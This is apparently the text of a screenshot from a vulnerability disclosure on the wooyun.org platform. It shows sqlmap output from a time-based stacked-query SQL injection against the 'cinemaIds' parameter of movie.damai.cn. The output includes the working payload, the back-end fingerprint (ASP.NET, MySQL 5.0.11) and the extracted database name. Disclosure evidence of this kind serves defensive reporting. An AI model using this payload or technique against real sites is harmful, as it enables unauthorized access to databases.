 管理员: C:\Windows\system32\cmd.exe
Place: GET
Parameter: cinemaIds
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: cinemaIds=1); SELECT SLEEP(5)-- &_=1397521376878&_action=GetCinemes
Coupon
---
[23:33:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[23:33:55] [INFO] fetching current database
[23:33:55] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[23:35:03] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[23:35:13] [INFO] adjusting time delay to 1 second due to good response times
movienew_3
current database:    'movienew_3'
[23:36:09] [INFO] fetched data logged to text files under 'F:\secTools\sqlmappro
ject-sqlmap-ef5ce7e\output\movie.damai.cn'
[*] shutting down at 23:36:09
www.wooyun.org